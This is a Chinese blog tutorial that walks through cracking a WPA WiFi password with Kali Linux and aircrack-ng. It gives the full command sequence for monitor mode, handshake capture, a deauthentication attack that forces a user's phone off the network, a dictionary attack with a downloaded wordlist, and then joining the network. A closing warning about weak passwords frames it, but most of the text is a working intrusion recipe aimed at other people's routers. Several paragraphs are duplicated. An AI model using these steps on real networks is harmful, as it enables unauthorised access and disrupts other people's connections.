首先讲一下WiFi密码破解。此篇文章初衷教会大家去破解密码,更不是引导大家干坏事。只是让大家知道密码设置弱口令的危害到底有多大。

教程开始。

准备工作

①在虚拟机安装kali系统安装教程

②需要无线网卡



首先我们要开启网卡监听模式三个命令

iwconfig 查看网卡信息

airmon-ng check kill 结束掉影响网卡的进程

airmon-ng start wlan0 开启网卡



然后我们继续iwconfig查看是否开启成功,开启成功后网卡会面会多mon字符。

然后我们就可以去扫描附近的wifi进行嗅探

然后我们就可以去扫描附近的wifi进行嗅探

airodump-ng wlan0mon





BSSID是路由器MAC地址。PWR是信号强度。Data不为0就说明此路由器有数据交联说明有人正在使用。CH信道 ESSID就是wifi名称了。

我们要选择一个有用户连接的wifi

抓取握手包 。使用网卡的监听模式抓取周围的无线网络数据包,其中我们需要用到的数据包是包含了WiFi密码的握手包,当有新用户连接WiFi时会发送握手包。

airodump-ng -c 1 --bssid EC:41:18:2E:2C:F4 -w ~/ wlan0mon 红色地方填写你需要破译的CH值 蓝色部位填写BSSID

然后我们就可以查看连接的用户



现在我们重新打开一个终端,刚刚的不要关闭。使用aireplay-ng命令给手机发送一个反认证包,使手机强制断开连接,随后它会自动再次连接wifi。

现在我们重新打开一个终端,刚刚的不要关闭。使用aireplay-ng命令给手机发送一个反认证包,使手机强制断开连接,随后它会自动再次连接wifi。

aireplay-ng -0 2 -a EC:41:18:2E:2C:F4 -c D8:F2:CA:07:BB:0B wlan0mon 红色路由器BSSID地址 蓝色填写连接设备的STATION值

等待我们强制断开WiFi的手机重连wifi。重连之后我们就成功抓到握手包。之前的终端也会有显示。

当出现就表示成功了红色方框显示WPA handshake:mac地址 就表示成功。



此时在root文件夹之下我们就可以看到抓到的cap包,我们在此路径新建一个password.txt文本。

此时在root文件夹之下我们就可以看到抓到的cap包,我们在此路径新建一个password.txt文本。



password.txt里面我们填写密码字典。字典我们可以在GitHub里获取。点我浏览 复制所有粘贴到password.txt里保存退出。

password.txt里面我们填写密码字典。字典我们可以在GitHub里获取。点我浏览 复制所有粘贴到password.txt里保存退出。

然后我们开始进行跑密码字典。

然后我们开始进行跑密码字典。



aircrack-ng -a2 -b EC:41:18:2E:2C:F4 -w password.txt ~/-01.cap 红色填写路由器BSSID

然后我们等着他自己跑就行了。

因为博主破解的WiFi使用的是弱口令。秒破解,1秒不到密码就出来了。

因为博主破解的WiFi使用的是弱口令。秒破解,1秒不到密码就出来了。

最后我们结束网卡监听模式

airmon-ng stop wlan0mon

此刻我们就可以用手机连上WiFi啦。

所以最后警示大家别设置弱口令,后果很严重。

来发评论吧~